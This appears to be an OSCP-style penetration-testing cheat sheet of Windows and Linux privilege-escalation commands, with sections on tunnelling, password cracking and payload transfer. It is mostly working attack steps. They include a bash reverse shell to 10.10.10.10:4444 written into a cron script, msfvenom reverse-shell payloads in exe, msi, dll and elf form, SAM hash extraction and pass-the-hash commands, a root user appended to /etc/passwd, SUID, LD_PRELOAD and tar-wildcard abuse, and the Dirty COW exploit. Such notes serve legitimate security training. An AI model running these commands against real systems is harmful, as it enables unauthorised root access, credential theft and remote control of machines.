#### Credentials from Saved Creds (cmdkey)


```ps1
#########################################################################
#### 2. Credentials from cmdkey #########################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet cmd windowscreds
# We can verify this manually using the following command:
cmdkey /list
# If the saved credentials aren’t present, run the following script to refresh the credential:
C:\PrivEsc\savecred.bat
# We can use the saved credential to run any command as the admin user
runas /savecred /user:{admin} {C:\PrivEsc\reverse.exe}
```
```ps1
#########################################################################
#### 3. Credentials from configuration files ############################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet cmd searchfast filesinfo
# Recursively search for files in the current directory with “pass” in the name, or ending in “.config”
dir /s *pass* == *.config
# Recursively search for files in the current directory that contain the word “password” and also end in either .xml, .ini, or .txt
findstr /si password *.xml *.ini *.txt
```
#### SAM Creds

```ps1
#########################################################################
#### 4. Credentials from SAM ############################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet cmd searchfast filesinfo
# Copy the files back to Kali
copy C:\Windows\Repair\SAM \\{LHOST}\share\
# Download the latest version of the creddump suite
git clone https://github.com/Neohapsis/creddump7.git
# Run the pwdump tool against the SAM and SYSTEM files to extract the hashes
python2 creddump7/pwdump.py SYSTEM SAM
# Crack the admin user hash using hashcat
hashcat -m 1000 --force a9fdfa038c4b75ebc76dc855dd74f0da /usr/share/wordlists/rockyou.txt
# Alternative solution - Pass the Hash
pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //{IP ADDRESS} cmd.exe
pth-winexe --system -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //{IP ADDRESS} cmd.exe
```
#### Exploits

[Windows Expoit Suggestor](https://github.com/AonCyberLabs/Windows-Exploit-Suggester/blob/master/windows-exploit-suggester.py)
```ps1
# Find information about system
systeminfo
# Pipe system information over to client
systeminfo > \\{LHOST}\share\systeminfo.txt
# Use Windows exploit suggestor to find availble kernel exploit
python wes.py systeminfo.txt -i 'Elevation of Privilege' --exploits-only | less
```
#### Misconfiguration
##### Services
##### Insecure Service Permissions

```ps1
#########################################################################
#### Insecure Service Permissions #####################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of a service using accesschk
.\accesschk.exe /accepteula -uwcqv {USER} {SERVICE}
# Query the configuration of a service:
sc.exe qc {SERVICE}
# Query the current state of a service:
sc.exe query {SERVICE}
# Configure binary path payload reverse shell
config {SERVICE} binpath= "\"C:\{PAYLOAD PATH}\""
# Start a service:
net start {SERVICE}
```
#### Unquoted Service Path


```ps1
#########################################################################
##### Unquoted Service Path ##########################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uwcqv {USER} {SERVICE}
# Verify permissions of to write using accesschk
.\accesschk.exe /accepteula -uwdq "C:\Program Files\UnquotedPath Service\"
# Copy payload to unquoted service path break point
copy reverse.exe {BINARY PATH: ex. "C:\Program Files\Unquoted Path Service\Common.exe"}
# Start a service:
net start {SERVICE}
```
#### Weak Registry Permissions

```ps1
#########################################################################
#### Weak Registry Permissions #######################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Check regsvc for weak entries using powershell
powershell -exec bypass
Get-Acl HKLM:\System\CurrentControlSet\Services\regsvc | Format-List
# Check regsvc for weak entries using accesschk
.\accesschk.exe /accepteula -uvwqk HKLM\System\CurrentControlSet\Services\regsvc
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uwcqv user regsvc
# Check current values in registry entry
reg query HKLM:\System\CurrentControlSet\Services\regsvc
# Overwrite the imagePath registry key to point to reverse shell
reg add HKLM\SYSTEM\CurrentControlSet\services\regsvc /v ImagePath /t REG_EXPAND_SZ /d C:\Users\Public\Downloads\run.exe /f
# Start the service:
net start regsvc
```
#### Insecure Service Executables


```ps1
#########################################################################
##### Insecure Service Executables ####################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of a service using accesschk
.\accesschk.exe /accepteula -quvw "C:\Program Files\File Permissions Service\filepermservice.exe"
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uvqc filepermsvc
# Copy the reverse shell executable to overwrite the service executable
copy /Y C:\PrivEsc\reverse.exe "C:\Program Files\File Permissions Service\filepermservice.exe"
Copy-Item "C:\Users\Public\Downloads\run.exe" "C:\Program Files\Microvirt\MEmu\MemuService.exe"
Rename-Item "C:\Program Files\Microvirt\MEmu\MemuService.exe" "C:\Program Files\Microvirt\MEmu\MemuService.bak"
# Start the service
net start filepermsvc
Restart-Computer
```
#### AutoRuns


```ps1
#########################################################################
#### AutoRuns ########################################################
#########################################################################
# Requires computer restart for priv esc.
# Winpeas Enumeration
.\winPEASany.exe quiet applicationsinfo
reg query HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
# Use accesschk.exe to verify the permissions on each one
.\accesschk.exe /accepteula -wvu "C:\Program Files\Autorun Program\program.exe"
# Copy our reverse shell executable to overwrite the AutoRun executable:
copy /Y C:\PrivEsc\reverse.exe "C:\Program Files\Autorun Program\program.exe"
```
##### Always Install Elevated

```ps1
#########################################################################
#### AlwaysInstallElevated ###########################################
#########################################################################
# Winpeas Enumeration to see if both registry values are set
.\winPEASany.exe quiet windowscreds
# Manual Enumeration
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
# Create a new reverse shell with msfvenom, this time using the msi format, and save it with the .msi extension
msfvenom -p windows/x64/shell_reverse_tcp LHOST={LHOST} LPORT={LPORT} -f msi -o reverse.msi
# Copy the reverse.msi across to the Windows VM, start a listener on Kali, and run the installer to trigger the exploit
msiexec /quiet /qn /i C:\users\public\downloads\reverse.msi
```
##### Scheduled Tasks
#### Scheduled Tasks

```ps1
#########################################################################
#### Scheduled Tasks #################################################
#########################################################################
# Unfortunately, there is no easy method for enumerating custom tasks that belong to other users as a low privileged user account. Often we have to rely on other clues, such as finding a script or log file that indicates a scheduled task is being run.
# List all scheduled tasks your user can see:
schtasks /query /fo LIST /v
PS> Get-ScheduledTask | where {$_.TaskPath -notlike "\Microsoft*"} | ft TaskName,TaskPath,State
# Inspect interesting scripts
type C:\DevTools\CleanUp.ps1
# Check Permissions for write access on script
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
# Use echo to append a call to our reverse shell executable to the end of the script
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
```
```ps1
#########################################################################
#### DLL Hijacking ###################################################
#########################################################################
# Winpeas Enumeration
.\winPEASany.exe quiet servicesinfo
# Verify permissions of to start service using accesschk
.\accesschk.exe /accepteula -uvqc dllsvc
# Query the service
sc qc dllsvc
# Run Procmon64.exe with administrator privileges. Press Ctrl+L to open the Filter menu
# Add a new filter on the Process Name matching dllhijackservice.exe
# On the main screen, deselect registry activity and network activity
# Start the service
net start dllsvc
# Back in Procmon, note that a number of “NAME NOT FOUND” errors appear, associated with the hijackme.dll file.
# At some point, Windows tries to find the file in the C:\Temp directory, which as we found earlier, is writable by our user.
# Generate Reverse Shell payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST={IP ADDRESS} LPORT={PORT} -f dll -o hijackme.dll
# Copy the DLL to the Windows VM and into the C:\Temp directory. Start a listener on Kali and then stop/start the service to trigger the exploit:
net stop dllsvc
net start dllsvc
```
## Linux

#### RESOURCES
[Reference](https://guif.re/linuxeop)
[Linpeas](https://github.com/carlospolop/PEASS-ng/releases)
[GTFOBINS](https://gtfobins.github.io/)
```bash
# Linux Enumeration Commands
#Check commands you can execute with sudo
sudo -l
#Check Group id
id
#Check folder permissions
ls -la
#Check root process
ps -ef | grep root
#Search write-able services
ls -la $(find . -type s -writable 2>/dev/null)
#Search write-able files
ls -la $(find . -type f -writable 2>/dev/null)
#Find all SUID binaries
find / -perm -4000 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
# List All Users on a System
cat /etc/passwd
# Search Passwords
grep -irE '(password|pwd|pass)[[:space:]]*=[[:space:]]*[[:alpha:]]+' * 2>/dev/null
# List All Users on a System (cleaner, only users)
awk –F’:‘ ’{ print $1}’ /etc/passwd
# List All Logged in Users
who | awk ‘{print $1}’ | sort | uniq | tr ‘\n’ ‘ ’
# Find files modified < 1 day
find . -mtime -1
find / -mtime -1
# Find files modified < 5 min
find . -mmin -5
find / -mmin -5
# Find files within date range
find / -newermt 2022-09-15 ! -newermt 2022-09-19 -type f 2>/dev/null
# Web files
ls -alhR /var/www/ 2>/dev/null
ls -alhR /srv/www/htdocs/ 2>/dev/null
ls -alhR /usr/local/www/apache22/data/
ls -alhR /opt/lampp/htdocs/ 2>/dev/null
# Creating entry for /etc/passwd
openssl passwd -1 -salt ignite pass123
> $1$ignite$3eTbJm98O9Hz.k1NTdNxe1
echo "temp:\$1\$ignite\$3eTbJm98O9Hz.k1NTdNxe1:0:0:root:/root:/bin/bash" >> /etc/passwd
su temp
pass pass123
# OSCP Flag Proof
cat /root/proof.txt && whoami && hostname && ip addr
```
#### Service Exploits


```
The MySQL service is running as root and the "root" user for the service does not have a password assigned. We can use a popular exploit that takes advantage of User Defined Functions (UDFs) to run system commands as root via the MySQL service.
Change into the /home/user/tools/mysql-udf directory:
cd /home/user/tools/mysql-udf
Compile the raptor_udf2.c exploit code using the following commands:
gcc -g -c raptor_udf2.c -fPIC
gcc -g -shared -Wl,-soname,raptor_udf2.so -o raptor_udf2.so raptor_udf2.o -lc
Connect to the MySQL service as the root user with a blank password:
mysql -u root
Execute the following commands on the MySQL shell to create a User Defined Function (UDF) "do_system" using our compiled exploit:
use mysql;
create table foo(line blob);
insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
create function do_system returns integer soname 'raptor_udf2.so';
Use the function to copy /bin/bash to /tmp/rootbash and set the SUID permission:
select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
Exit out of the MySQL shell (type exit or \q and press Enter) and run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
```
#### Weak File Permissions - Readable /etc/shadow

```
The /etc/shadow file contains user password hashes and is usually readable only by the root user.
Note that the /etc/shadow file on the VM is world-readable:
ls -l /etc/shadow
View the contents of the /etc/shadow file:
cat /etc/shadow
Each line of the file represents a user. A user's password hash (if they have one) can be found between the first and second colons (:) of each line.
Save the root user's hash to a file called hash.txt on your Kali VM and use john the ripper to crack it. You may have to unzip /usr/share/wordlists/rockyou.txt.gz first and run the command using sudo depending on your version of Kali:
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Switch to the root user, using the cracked password:
su root
```
#### Weak File Permissions - Writable /etc/shadow

```
The /etc/shadow file contains user password hashes and is usually readable only by the root user.
Note that the /etc/shadow file on the VM is world-writable:
ls -l /etc/shadow
Generate a new password hash with a password of your choice:
mkpasswd -m sha-512 newpasswordhere
Edit the /etc/shadow file and replace the original root user's password hash with the one you just generated.
Switch to the root user, using the new password:
su root
```
#### Weak File Permissions - Writable /etc/passwd


```
The /etc/passwd file contains information about user accounts. It is world-readable, but usually only writable by the root user. Historically, the /etc/passwd file contained user password hashes, and some versions of Linux will still allow password hashes to be stored there.
Note that the /etc/passwd file is world-writable:
ls -l /etc/passwd
Generate a new password hash with a password of your choice:
openssl passwd newpasswordhere
Edit the /etc/passwd file and place the generated password hash between the first and second colon (:) of the root user's row (replacing the "x").
Switch to the root user, using the new password:
su root
Alternatively, copy the root user's row and append it to the bottom of the file, changing the first instance of the word "root" to "newroot" and placing the generated password hash between the first and second colon (replacing the "x").
Now switch to the newroot user, using the new password:
su newroot
```
#### Sudo - Shell Escape Sequences

```
List the programs which sudo allows your user to run:
sudo -l
Visit GTFOBins (https://gtfobins.github.io) and search for some of the program names. If the program is listed with "sudo" as a function, you can use it to elevate privileges, usually via an escape sequence.
```
#### Sudo - Environment Variables

```
Sudo can be configured to inherit certain environment variables from the user's environment.
Check which environment variables are inherited (look for the env_keep options):
sudo -l
LD_PRELOAD and LD_LIBRARY_PATH are both inherited from the user's environment. LD_PRELOAD loads a shared object before any others when a program is run. LD_LIBRARY_PATH provides a list of directories where shared libraries are searched for first.
Create a shared object using the code located at /home/user/tools/sudo/preload.c:
gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
Run one of the programs you are allowed to run via sudo (listed when running sudo -l), while setting the LD_PRELOAD environment variable to the full path of the new shared object:
sudo LD_PRELOAD=/tmp/preload.so program-name-here
A root shell should spawn. Exit out of the shell before continuing. Depending on the program you chose, you may need to exit out of this as well.
Run ldd against the apache2 program file to see which shared libraries are used by the program:
ldd /usr/sbin/apache2
Create a shared object with the same name as one of the listed libraries (libcrypt.so.1) using the code located at /home/user/tools/sudo/library_path.c:
gcc -o /tmp/libcrypt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
Run apache2 using sudo, while settings the LD_LIBRARY_PATH environment variable to /tmp (where we output the compiled shared object):
sudo LD_LIBRARY_PATH=/tmp apache2
```
#### Cron Jobs - File Permissions


```
Cron jobs are programs or scripts which users can schedule to run at specific times or intervals. Cron table files (crontabs) store the configuration for cron jobs. The system-wide crontab is located at /etc/crontab.
View the contents of the system-wide crontab:
cat /etc/crontab
There should be two cron jobs scheduled to run every minute. One runs overwrite.sh, the other runs /usr/local/bin/compress.sh.
Locate the full path of the overwrite.sh file:
locate overwrite.sh
Note that the file is world-writable:
ls -l /usr/local/bin/overwrite.sh
Replace the contents of the overwrite.sh file with the following after changing the IP address to that of your Kali box.
#!/bin/bash
bash -i >& /dev/tcp/10.10.10.10/4444 0>&1
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should connect back to your netcat listener. If it doesn't recheck the permissions of the file, is anything missing?
nc -nvlp 4444
```
#### Cron Jobs - PATH Environment Variable


```
View the contents of the system-wide crontab:
cat /etc/crontab
Note that the PATH variable starts with /home/user which is our user's home directory.
Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a shell running with root privileges:
/tmp/rootbash -p
```
#### Cron Jobs - Wildcards

```
View the contents of the other cron job script:
cat /usr/local/bin/compress.sh
Note that the tar command is being run with a wildcard (*) in your home directory.
Take a look at the GTFOBins page for tar. Note that tar has command line options that let you run other commands as part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use scp or host the file on a webserver on your Kali box and use wget). Make sure the file is executable:
chmod +x /home/user/shell.elf
Create these two files in /home/user:
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
When the tar command in the cron job runs, the wildcard (*) will expand to include these files. Since their filenames are valid tar command line options, tar will recognize them as such and treat them as command line options rather than filenames.
Set up a netcat listener on your Kali box on port 4444 and wait for the cron job to run (should not take longer than a minute). A root shell should connect back to your netcat listener.
nc -nvlp 4444
```
#### SUID / SGID Executables - Known Exploits

```
Find all the SUID/SGID executables on the Debian VM:
find / -type f -a \( -perm -u+s -o -perm -g+s \) -exec ls -l {} \; 2> /dev/null
Note that /usr/sbin/exim-4.84-3 appears in the results. Try to find a known exploit for this version of exim. Exploit-DB, Google, and GitHub are good places to search!
A local privilege escalation exploit matching this version of exim exactly should be available. A copy can be found on the Debian VM at /home/user/tools/suid/exim/cve-2016-1531.sh.
Run the exploit script to gain a root shell:
/home/user/tools/suid/exim/cve-2016-1531.sh
```
#### SUID / SGID Executables - Shared Object Injection

```
The /usr/local/bin/suid-so SUID executable is vulnerable to shared object injection.
First, execute the file and note that currently it displays a progress bar before exiting:
/usr/local/bin/suid-so
Run strace on the file and search the output for open/access calls and for "no such file" errors:
strace /usr/local/bin/suid-so 2>&1 | grep -iE "open|access|no such file"
Note that the executable tries to load the /home/user/.config/libcalc.so shared object within our home directory, but it cannot be found.
Create the .config directory for the libcalc.so file:
mkdir /home/user/.config
Example shared object code can be found at /home/user/tools/suid/libcalc.c. It simply spawns a Bash shell. Compile the code into a shared object at the location the suid-so executable was looking for it:
gcc -shared -fPIC -o /home/user/.config/libcalc.so /home/user/tools/suid/libcalc.c
Execute the suid-so executable again, and note that this time, instead of a progress bar, we get a root shell.
/usr/local/bin/suid-so
```
#### SUID / SGID Executables - Environment Variables

```
The /usr/local/bin/suid-env executable can be exploited due to it inheriting the user's PATH environment variable and attempting to execute programs without specifying an absolute path.
First, execute the file and note that it seems to be trying to start the apache2 webserver:
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service executable is being called to start the webserver, however the full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c into an executable called service. This code simply spawns a Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service executable is located) to the PATH variable, and run the suid-env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
```
#### SUID / SGID Executables - Abusing Shell Features (#1)

```
The /usr/local/bin/suid-env2 executable is identical to /usr/local/bin/suid-env except that it uses the absolute path of the service executable (/usr/sbin/service) to start the apache2 webserver.
Verify this with strings:
strings /usr/local/bin/suid-env2
In Bash versions <4.2-048 it is possible to define shell functions with names that resemble file paths, then export those functions so that they are used instead of any actual executable at that file path.
Verify the version of Bash installed on the Debian VM is less than 4.2-048:
/bin/bash --version
Create a Bash function with the name "/usr/sbin/service" that executes a new Bash shell (using -p so permissions are preserved) and export the function:
function /usr/sbin/service { /bin/bash -p; }
export -f /usr/sbin/service
Run the suid-env2 executable to gain a root shell:
/usr/local/bin/suid-env2
```
#### SUID / SGID Executables - Abusing Shell Features (#2)

```
Note: This will not work on Bash versions 4.4 and above.
When in debugging mode, Bash uses the environment variable PS4 to display an extra prompt for debugging statements.
Run the /usr/local/bin/suid-env2 executable with bash debugging enabled and the PS4 variable set to an embedded command which creates an SUID version of /bin/bash:
env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
Run the /tmp/rootbash executable with -p to gain a shell running with root privileges:
/tmp/rootbash -p
```
#### Passwords & Keys - History Files

```
If a user accidentally types their password on the command line instead of into a password prompt, it may get recorded in a history file.
View the contents of all the hidden history files in the user's home directory:
cat ~/.*history | less
Note that the user has tried to connect to a MySQL server at some point, using the "root" username and a password submitted via the command line. Note that there is no space between the -p option and the password!
Switch to the root user, using the password:
su root
```
#### Passwords & Keys - Config Files
```
Config files often contain passwords in plaintext or other reversible formats.
List the contents of the user's home directory:
ls /home/user
Note the presence of a myvpn.ovpn config file. View the contents of the file:
cat /home/user/myvpn.ovpn
The file should contain a reference to another location where the root user's credentials can be found. Switch to the root user, using the credentials:
su root
```
#### Passwords & Keys - SSH Keys
```
Sometimes users make backups of important files but fail to secure them with the correct permissions.
Look for hidden files & directories in the system root:
ls -la /
Note that there appears to be a hidden directory called .ssh. View the contents of the directory:
ls -l /.ssh
Note that there is a world-readable file called root_key. Further inspection of this file should indicate it is a private SSH key. The name of the file suggests it is for the root user.
Copy the key over to your Kali box (it's easier to just view the contents of the root_key file and copy/paste the key) and give it the correct permissions, otherwise your SSH client will refuse to use it:
```
#### NFS

```
Files created via NFS inherit the remote user's ID. If the user is root, and root squashing is enabled, the ID will instead be set to the "nobody" user.
Check the NFS share configuration on the Debian VM:
cat /etc/exports
Note that the /tmp share has root squashing disabled.
On your Kali box, switch to your root user if you are not already running as root:
sudo su
Using Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls /bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elf
Back on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
/tmp/shell.elf
```
#### Kernel Exploits

```
Kernel exploits can leave the system in an unstable state, which is why you should only run them as a last resort.
Run the Linux Exploit Suggester 2 tool to identify potential kernel exploits on the current system:
perl /home/user/tools/kernel-exploits/linux-exploit-suggester-2/linux-exploit-suggester-2.pl
The popular Linux kernel exploit "Dirty COW" should be listed. Exploit code for Dirty COW can be found at /home/user/tools/kernel-exploits/dirtycow/c0w.c. It replaces the SUID file /usr/bin/passwd with one that spawns a shell (a backup of /usr/bin/passwd is made at /tmp/bak).
Compile the code and run it (note that it may take several minutes to complete):
gcc -pthread /home/user/tools/kernel-exploits/dirtycow/c0w.c -o c0w
./c0w
Once the exploit completes, run /usr/bin/passwd to gain a root shell:
/usr/bin/passwd
```
# Port Forwarding and Tunneling
***
#### SSH Tunneling
```bash
# Local
sudo ssh -N -L 80:127.0.0.1:80 {USER}@{RHOST} -p {RPORT}
# Remote
ssh -N -R {LHOST}:{LPORT}:127.0.0.1:{RPORT} kali@{LHOST}
```
#### Chisel Dynamic Port Forwarding
```
# LHOST
chisel server -p 3477 --socks5 --reverse
# RHOST (Windows) - Transfer chisel.exe
chisel64.exe client {LHOST}:3477 R:socks
PS> .\chisel64.exe client {LHOST}:3477 R:socks
# RHOST (Linux) - Transfer chisel_lin64
./chisel_lin64 client {LHOST}:3477 R:socks
# LHOST
sudo NMAP -sT -Pn -n {FIREWALLED RHOST}
```
# Password Cracking
***
#### Hashcat
[https://hashcat.net/wiki/doku.php?id=example_hashes](https://hashcat.net/wiki/doku.php?id=example_hashes)
```bash
# Search for correct hashcat number
hashcat --example-hashes | grep -B5 {HASH IDENTIFIER}
# Crack Hash
hashcat -m {HASH NUMBER} {HASH} /usr/share/wordlists/rockyou.txt -O --force
```
#### Group Policy XML files
```bash
# Crack XML cpassword string
gpp-decrypt {HASH}
```
#### John The Ripper
```bash
# About: A tool used to crack passwords, hashes, and zip files
# Download: Pre-installed on Kali Linux
# Usage - Crack a zip file {FILE.zip} and output hash into text file {FILE.txt}
sudo zip2john {FILE.zip} > {FILE.txt}
# Usage - Crack a rar file {FILE.rar} and output hash into text file {FILE.txt}
sudo rar2john {FILE.rar} > {FILE.txt}
# Usage - Crack a password file {FILE.txt}
john -w=/usr/share/wordlists/rockyou.txt {FILE.txt}
# --format={HASH}: Specifiy a hash type to crack (see below)
john --format=Raw-MD5 {FILE.txt}
:'
descrypt, bsdicrypt, md5crypt, md5crypt-long, bcrypt, scrypt, LM, AFS,
tripcode, AndroidBackup, adxcrypt, agilekeychain, aix-ssha1, aix-ssha256,
aix-ssha512, andOTP, ansible, argon2, as400-des, as400-ssha1, asa-md5,
AxCrypt, AzureAD, BestCrypt, BestCryptVE4, bfegg, Bitcoin, BitLocker,
bitshares, Bitwarden, BKS, Blackberry-ES10, WoWSRP, Blockchain, chap,
Clipperz, cloudkeychain, dynamic_n, cq, CRC32, cryptoSafe, sha1crypt,
sha256crypt, sha512crypt, Citrix_NS10, dahua, dashlane, diskcryptor, Django,
django-scrypt, dmd5, dmg, dominosec, dominosec8, DPAPImk, dragonfly3-32,
dragonfly3-64, dragonfly4-32, dragonfly4-64, Drupal7, eCryptfs, eigrp,
electrum, EncFS, enpass, EPI, EPiServer, ethereum, fde, Fortigate256,
Fortigate, FormSpring, FVDE, geli, gost, gpg, HAVAL-128-4, HAVAL-256-3, hdaa,
hMailServer, hsrp, IKE, ipb2, itunes-backup, iwork, KeePass, keychain,
keyring, keystore, known_hosts, krb4, krb5, krb5asrep, krb5pa-sha1, krb5tgs,
krb5-17, krb5-18, krb5-3, kwallet, lp, lpcli, leet, lotus5, lotus85, LUKS,
MD2, mdc2, MediaWiki, monero, money, MongoDB, scram, Mozilla, mscash,
mscash2, MSCHAPv2, mschapv2-naive, krb5pa-md5, mssql, mssql05, mssql12,
multibit, mysqlna, mysql-sha1, mysql, net-ah, nethalflm, netlm, netlmv2,
net-md5, netntlmv2, netntlm, netntlm-naive, net-sha1, nk, notes, md5ns,
nsec3, NT, o10glogon, o3logon, o5logon, ODF, Office, oldoffice,
OpenBSD-SoftRAID, openssl-enc, oracle, oracle11, Oracle12C, osc, ospf,
Padlock, Palshop, Panama, PBKDF2-HMAC-MD4, PBKDF2-HMAC-MD5, PBKDF2-HMAC-SHA1,
PBKDF2-HMAC-SHA256, PBKDF2-HMAC-SHA512, PDF, PEM, pfx, pgpdisk, pgpsda,
pgpwde, phpass, PHPS, PHPS2, pix-md5, PKZIP, po, postgres, PST, PuTTY,
pwsafe, qnx, RACF, RACF-KDFAES, radius, RAdmin, RAKP, rar, RAR5, Raw-SHA512,
Raw-Blake2, Raw-Keccak, Raw-Keccak-256, Raw-MD4, Raw-MD5, Raw-MD5u, Raw-SHA1,
Raw-SHA1-AxCrypt, Raw-SHA1-Linkedin, Raw-SHA224, Raw-SHA256, Raw-SHA3,
Raw-SHA384, restic, ripemd-128, ripemd-160, rsvp, RVARY, Siemens-S7,
Salted-SHA1, SSHA512, sapb, sapg, saph, sappse, securezip, 7z, Signal, SIP,
skein-256, skein-512, skey, SL3, Snefru-128, Snefru-256, LastPass, SNMP,
solarwinds, SSH, sspr, Stribog-256, Stribog-512, STRIP, SunMD5, SybaseASE,
Sybase-PROP, tacacs-plus, tcp-md5, telegram, tezos, Tiger, tc_aes_xts,
tc_ripemd160, tc_ripemd160boot, tc_sha512, tc_whirlpool, vdi, OpenVMS, vmx,
VNC, vtp, wbb3, whirlpool, whirlpool0, whirlpool1, wpapsk, wpapsk-pmk,
xmpp-scram, xsha, xsha512, zed, ZIP, ZipMonster, plaintext, has-160,
HMAC-MD5, HMAC-SHA1, HMAC-SHA224, HMAC-SHA256, HMAC-SHA384, HMAC-SHA512,
dummy, crypt
'
```
# Payload File Transfer
***
#### [STEP 1] Server on Client
```bash
# Python Server
# About: A python command used to open a server on the client machine
# Download: Pre-installed on Kali Linux
# Python Server
sudo python3 -m http.server {LPORT}
# Apache2 Server: var/www/html
sudo systemctl start apache2
